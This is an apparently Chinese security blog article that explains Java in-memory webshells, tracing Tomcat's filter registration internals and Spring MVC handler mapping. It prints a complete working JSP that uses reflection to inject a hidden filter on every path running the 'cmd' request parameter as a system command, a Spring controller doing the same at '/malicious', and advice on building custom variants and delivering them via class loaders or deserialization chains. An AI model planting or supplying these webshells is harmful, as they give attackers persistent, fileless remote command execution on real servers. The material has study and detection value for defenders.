

前言
很早之前就立下flag说聊聊内存马,然后出了一篇文章Java Agent的内容。后来就搁浅了,这次想先写聊聊两种最为常见的内存马,spring内存马和filter内存马。
两种内存马异同
既然写出了两种内存马,那么两者一定有他的不同之处。基于filter类型的内存马更适用于老版本的javaweb工程,其单纯依赖于jsp,servlet这种站点,然后使用filter过滤器注册出一句话木马。而spring内存马准确来说应该叫做springmvc内存马,由于springmvc被列入spring全家桶,所以spring内存马也因此由来,此种类型的马适用于前些年较火的SSM框架。所以使用哪种内存马取决于目标采取的项目架构。相同之处就在于其原理都是通过反射的方式注册了一个给用户访问的方法,而方法的内容为常见的各类webshell。在下文之前我想给读者一点提示,内存马通过web路径的方式访问,而路径就需要向代码中添加和请求路径相匹配的方法,来处理请求中携带的命令执行的参数。
filter型内存马
与spring内存马不同的是,filter类型的内存马访问的流程提前于spring内存马。而相同的是,依旧是创建一个访问集,将webshell当作这个访问集的处理方法。

声明一个filter有两种方式,一种是通过xml配置文件的方式,另一种是通过注解的方式。
我们通过对filter注解方式的源码查看,了解其注册的流程。
@WebFilter(filterName="FirstFilter",urlPatterns="/first")
public class FirstFilter implements Filter {
@Override
public void init(FilterConfig filterConfig) throws ServletException {
// TODO Auto-generated method stub
}
@Override
public void doFilter(ServletRequest request, ServletResponse response, FilterChain chain)
throws IOException, ServletException {
// TODO Auto-generated method stub
System.out.println("进入Filter");
chain.doFilter(request, response);
}
@Override
public void destroy() {
// TODO Auto-generated method stub
}
}
Filter的执行流程
详细的说,Filter的执行流程主要分为两个部分:
初始化部分:对于定义好的Filter过滤器(例如上面自定义的MyFilter),会首先创建过滤器对象,并保存到过容器中,并调用其init方法进行初始化。
执行部分:当匹配到相应的请求路径时,首先会对该请求进行拦截,执行doFilter中的逻辑,若不通过则该请求则到此为止,不会继续往下执行(此时通常会进行重定向或者转发到其他地方进行处理);若通过则继续执行下一个拦截器的doFilter方法,直到指定的过滤器都执行完doFilter后,便执行Servlet中的业务逻辑。
Init Part:
通过自己编写webfilter类并调试,发现其初始化的最上级为StandardContext类的startInternal方法
其方法主要内容为
if (ok) {
if (!filterStart()) { // 初始化Filter。若初始化成功则继续往下执行;若初始化失败则抛出异常,终止程序
log.error(sm.getString("standardContext.filterFail"));
ok = false;
}
}
看来真正初始化filter的是filter start方法。
此处先了解两个Map集合
// filterConfigs是一个HashMap,以键值对的形式保存数据(key :value = 过滤器名 :过滤器配置信息对象)
private HashMap<String, ApplicationFilterConfig> filterConfigs = new HashMap<>();
// filterDefs同时也是一个HashMap,其中保存的数据是(过滤器名 :过滤器定义对象)
private HashMap<String, FilterDef> filterDefs = new HashMap<>();
其中ApplicationFilterConfig包含过滤器名、初始化参数、过滤器定义对象等等
其中FilterDef定义了filter的名称,类路径,以及filter声明的实体类。

由此可以得知:FilterDef+过滤器名+初始化参数+xx等等=ApplicationFilterConfig
继续跟进filter start方法。
public boolean filterStart() {
if (getLogger().isDebugEnabled()) { // 日志相关
getLogger().debug("Starting filters");
}
boolean ok = true;
synchronized (filterConfigs) { // 初始化过滤器属于同步操作
filterConfigs.clear(); // 在初始化前,先清空
for (Entry<String,FilterDef> entry : filterDefs.entrySet()){
String name = entry.getKey(); // 获取过滤器名
if (getLogger().isDebugEnabled()) { // 日志相关
getLogger().debug(" Starting filter '" + name + "'");
}
try {
ApplicationFilterConfig filterConfig = new ApplicationFilterConfig(this, entry.getValue()); // 创建过滤器配置对象
filterConfigs.put(name, filterConfig); // 添加配置对象
} catch (Throwable t) {
t = ExceptionUtils.unwrapInvocationTargetException(t);
ExceptionUtils.handleThrowable(t);
getLogger().error(sm.getString("standardContext.filterStart", name), t);
ok = false;
}
}
}
return ok;
}
关于代码第九行遍历filterDefs时产生疑问,filterDefs中并未进行初始化填值,所以值从何处来。
for (FilterDef filter : webxml.getFilters().values()) { // 循环配置信息中的过滤器定义对象
if (filter.getAsyncSupported() == null) {
filter.setAsyncSupported("false");
}
context.addFilterDef(filter); // 将过滤器定义对象添加到容器中
}
/**
* 最后发现fireLifecycleEvent方法最终调用的是StandardContext类中的addFilterDef方法
* 而参数filterDef正是容器context经过解析web.xml文件或者注解配置后创建的过滤器定义对象
* 但此时filterDef中的真正过滤器对象filter还未初始化,因此才会有之后的初始化过滤器方法
*/
public void addFilterDef(FilterDef filterDef) {
synchronized (filterDefs) { // 同步添加过滤器定义对象
filterDefs.put(filterDef.getFilterName(), filterDef);
}
fireContainerEvent("addFilterDef", filterDef);
}
Invoke Part
调用Filter的方法入口StandardWrapperValve类中的invoke
public final void invoke(Request request, Response response) throws IOException, ServletException {
...
ApplicationFilterChain filterChain = ApplicationFilterFactory.createFilterChain(request, wrapper, servlet); // 创建并初始化过滤器链
try {
if ((servlet != null) && (filterChain != null)) { // 此处需要判断servlet和过滤器不为空。因为在执行完过滤器链中所有的过滤器doFilter方法后,就会轮到真正处理请求的servlet来处理
if (context.getSwallowOutput()) {
try {
SystemLogHandler.startCapture();
if (request.isAsyncDispatching()) {
request.getAsyncContextInternal().doInternalDispatch();
} else {
filterChain.doFilter(request.getRequest(),
response.getResponse());
}
} finally {
String log = SystemLogHandler.stopCapture();
if (log != null && log.length() > 0) {
context.getLogger().info(log);
}
}
} else {
if (request.isAsyncDispatching()) {
request.getAsyncContextInternal().doInternalDispatch();
} else {
filterChain.doFilter(request.getRequest(), response.getResponse()); // 执行过滤器链中的所有过滤器的doFilter方法
}
}
}
} catch(...){...}
...
}
到此处有一个疑问,filterChain怎么创建的?
ApplicationFilterFactory类的createFilterChain方法:
其中牵扯FilterMap filterMaps[] = context.findFilterMaps(); // 获取过滤器映射对象
filterMap 怎么来的?
public class FilterMap extends XmlEncodingBase implements Serializable {
...
private String filterName = null; // 过滤器名,对应的是<filter-name>中的内容
private String[] urlPatterns = new String[0]; // 过滤url,对应的是<url-pattern>中的内容(可配置多个<filter-mapping>匹配不同的url,因此是数组形式)
...
}
filterMap它其实就是个封装了配置映射信息中 过滤器名 和 对应过滤url 参数的对象数组。
最后构造恶意对象如下所示:
<%
String name ="filter";
ServletContext servletContext = request.getServletContext();
ApplicationContextFacade contextFacade = (ApplicationContextFacade) servletContext;
Field applicationContextField = ApplicationContextFacade.class.getDeclaredField("context");
applicationContextField.setAccessible(true);
ApplicationContext applicationContext = (ApplicationContext) applicationContextField.get(contextFacade);
Field field = ApplicationContext.class.getDeclaredField("context");
field.setAccessible(true);
StandardContext standardContext = (StandardContext) field.get(applicationContext);
Field filterConfigs = standardContext.getClass().getDeclaredField("filterConfigs");
filterConfigs.setAccessible(true);
Map configs = (Map) filterConfigs.get(standardContext);
if (configs.get(name) == null){
Filter filter = new Filter(){
@Override
public void init(FilterConfig filterConfig) {
}
@Override
public void doFilter(ServletRequest servletRequest, ServletResponse servletResponse, FilterChain filterChain) throws IOException, ServletException {
String cmd;
if ((cmd = servletRequest.getParameter("cmd")) != null) {
Process process = Runtime.getRuntime().exec(cmd);
java.io.BufferedReader bufferedReader = new java.io.BufferedReader(
new java.io.InputStreamReader(process.getInputStream()));
StringBuilder stringBuilder = new StringBuilder();
String line;
while ((line = bufferedReader.readLine()) != null) {
stringBuilder.append(line + '\n');
}
servletResponse.getOutputStream().write(stringBuilder.toString().getBytes());
servletResponse.getOutputStream().flush();
servletResponse.getOutputStream().close();
return;
}
filterChain.doFilter(servletRequest, servletResponse);
}
@Override
public void destroy() {
}
};
FilterDef filterDef = new FilterDef();
filterDef.setFilter(filter);
filterDef.setFilterName(name);
filterDef.setFilterClass(filter.getClass().getName());
standardContext.addFilterDef(filterDef);
FilterMap filterMap = new FilterMap();
filterMap.setFilterName(name);
filterMap.setDispatcher(DispatcherType.REQUEST.name());
filterMap.addURLPattern("/*");
/**
* 将filtermap 添加到 filterMaps 中的第一个位置
*/
standardContext.addFilterMapBefore(filterMap);
Constructor constructor = ApplicationFilterConfig.class.getDeclaredConstructor(Context.class,FilterDef.class);
constructor.setAccessible(true);
ApplicationFilterConfig filterConfig = (ApplicationFilterConfig) constructor.newInstance(standardContext,filterDef);
configs.put(name,filterConfig);
out.write("success");
}
%>
spring型内存马

我们经常聊SSM框架中三层模型,DAO层负责数据库交互,service层负责业务逻辑的处理,controller层负责用户请求接口的匹配。以前做过的项目在上家公司离职都删除了,所以github随便找了一个项目供大家参考。(注:三层模型仅为逻辑分层,符合代码规范,可不照做。)
而spring内存马的核心就在于controller层

图中项目所用到的注解@GetMapping 声明了前端访问后台时所匹配的路径,相同类型注解还有@PostMapping以及@RequestMapping其区别在于请求方使用post方式请求还是get,而request即为全部兼容。然后处理的方法为其下方books方法,内部通过调用service层的方法处理然后返回。
对Filter内存马有了初步的了解之后,我们来转到springmvc的Controller型内存马。
public class Controller{
public Controller(){
WebApplicationContext context = (WebApplicationContext) RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT", 0);
RequestMappingHandlerMapping mappingHandlerMapping = context.getBean(RequestMappingHandlerMapping.class);
Method method2 = InjectToController.class.getMethod("test");
PatternsRequestCondition url = new PatternsRequestCondition("/malicious");
RequestMethodsRequestCondition ms = new RequestMethodsRequestCondition();
RequestMappingInfo info = new RequestMappingInfo(url, ms, null, null, null, null, null);
InjectToController injectToController = new InjectToController("aaa");
mappingHandlerMapping.registerMapping(info, injectToController, method2);
}
public void test() {
HttpServletRequest request = ((ServletRequestAttributes) (RequestContextHolder.currentRequestAttributes())).getRequest();
HttpServletResponse response = ((ServletRequestAttributes) (RequestContextHolder.currentRequestAttributes())).getResponse();
// 获取cmd参数并执行命令
java.lang.Runtime.getRuntime().exec(request.getParameter("cmd"));
}
}
这是我在网上找的controller型的内存马,我们来分析其主要实现逻辑
1.利用spring内部方法获取context
2.从context中获得 RequestMappingHandlerMapping 的实例
3.通过反射获得自定义 controller 中的 Method 对象
4.定义访问 controller 的 URL 地址
5.定义允许访问 controller 的 HTTP 方法(GET/POST)
6.在内存中动态注册 controller
7.实现controller中的method对象
仔细对比github中实现controller的方法和通过反射的方式注册的两种对比,可以发现。
基于springmvc做的controller内存马其实就是将原本注解方式方提供的实现方式,以代码的形式实现。而使用的类就是注解的实现类。
聊聊疑惑
看完两种内存马
1.基于filter型的内存马
2.springmvccontroller型的内存马
我想回答几处疑问
1.controller型内存马实际为@RequestMapping注解的代码实现,Filter型内存马实际为@WebFilter注解的代码实现,为什么不直接使用注解构造内存马,这样做代码量少还很方便?
使用注解的类在java运行时有一个条件,这关乎于java代码运行和加载的流程。当jar包在初始化时,jvm会扫描使用到使用到注解的地方,并且将其解析。而内存马是在程序运行时产生的,这恰恰错过了jvm扫描到注解并解析的过程,所以使用注解使用则不会生效此为其一。其二为对于安全从业者来讲,我们通常喜欢使用反射机制。从某种意义上来讲,反射可以绕过多种限制,这里举例<如何破解Java中的单例模式>。反射更像是一种入口,从反射机制可以映射出任意类,这大大提高了代码抽离性。
2.内存马的变种那么多,例如resion的变种内存马,基于springmvc的intercetor型内存马等等,我们应该如何发现属于自己的内存马?
市面上的内存马变种很多,数不胜数。打造属于自己的内存马的前提是我们要清楚内存马的共性。前端用户输入的参数到后台处理结果,将结果返回给前端,这个过程中经历了什么我们要清楚,他的执行流程是什么。例如 从过滤器——>拦截器——>controller
这样一个过程中,哪些环节是我们可以向其插入执行逻辑的。简而言之,哪里能捕获到用户输入的参数,并且可以自定义其对参数的处理逻辑哪里就可以被当作内存马的殖民地。市面上的内存马无一例外都有这种特征。选择好植入的位置,下一步就是怎么深入其实现的原理,如filter型,声明filterdef,filtermap,filterconf等等就可以创建一个filter对象,使用反射将其实现。
3.明明两种方式都有落地文件,怎么算的上内存马?
这个问题要结合内存马的使用方式,在上篇文章中介绍了一部分关于冰蝎的一句话木马实现逻辑,提到最关键的类为Classloader,其可以将java的字节码加载到jvm中。内存马就可以配合此使用,将内存马编译字节码然后加载此为其一。
其二是配合java的反序列化使用,在存在java反序列化的地方,使用构造链+内存马的形式发送给解析链,解析链就会实现内存马的类。不清楚反序列化的可以看我之前的文章,有shiro,cc,spring等等。
总结
与其说这是一篇分析内存马的文章,我觉得还是叫他 Filter的实现原理深入,以及关于 RequestMapping 的实现原理深入说的准确。一句话木马加上执行链的任意一环就是我们所说的内存马。到这里我们从java的反序列到冰蝎一句话木马原理探究再到内存马的系列,回头看我们走了很远。我们会发现一个特点,这些知识点都是串连的,他们看似毫不相干,却又息息相关。渗透的本质是信息收集,而攻防的体系是知识点的串联。有一天你我会发现事物的本质是如此重要……






发表评论
您还未登录,请先登录。
登录